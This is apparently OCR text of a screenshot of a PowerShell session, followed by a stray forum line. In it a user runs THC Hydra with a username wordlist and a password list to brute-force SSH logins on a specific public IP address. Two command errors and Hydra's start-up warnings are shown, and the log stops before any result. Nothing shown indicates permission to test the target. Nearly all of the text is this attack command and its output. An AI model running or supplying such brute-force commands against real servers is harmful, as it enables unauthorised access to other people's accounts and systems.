 Select Windows PowerShell
+ ~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (hydra.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command hydra.exe was not found, but does exist in the current location. Windows PowerShell does not load commands from the current location
by default. If you trust this command, instead type: ".\hydra.exe". See "get-help about_Command_Precedence" for more details.
PS C:\Users\Asus\Downloads\Compressed\thc-hydra-windows-master\thc-hydra-windows-master> hydra.exe -L .\wordlist.txt -P .\passwordlist.txt ssh://128.199.99.24
hydra.exe : The term 'hydra.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path
was included, verify that the path is correct and try again.
At line:1 char:1
+ hydra.exe -L .\wordlist.txt -P .\passwordlist.txt ssh://128.199.99.24
+ ~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (hydra.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command hydra.exe was not found, but does exist in the current location. Windows PowerShell does not load commands from the current location
by default. If you trust this command, instead type: ".\hydra.exe". See "get-help about_Command_Precedence" for more details.
PS C:\Users\Asus\Downloads\Compressed\thc-hydra-windows-master\thc-hydra-windows-master> .\hydra.exe -L .\wordlist.txt -P .\passwordlist.txt ssh://128.199.99.24
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-15 21:45:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
sulkifly said 1